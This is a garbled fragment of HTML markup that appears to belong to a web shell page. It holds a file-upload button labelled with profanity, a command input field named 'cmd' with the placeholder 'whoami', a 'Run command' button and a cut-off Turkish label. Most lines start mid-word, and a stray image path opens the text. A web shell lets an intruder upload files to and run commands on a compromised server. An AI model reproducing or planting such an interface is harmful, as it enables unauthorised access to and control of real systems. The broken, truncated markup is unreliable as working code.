 pload_btn" style="border:none;background:#000;color:#fff;padding:5px
sor:pointer;">Upload the fucking shit</button>
lıştır): </strong><input type="text" name="cmd" placeholder="whoami"
efefef;padding:5px 10px;height:40px" />
un_cmd" style="border:none;background:#000;color:#fff;padding:5px
sor:pointer;">Run command</button>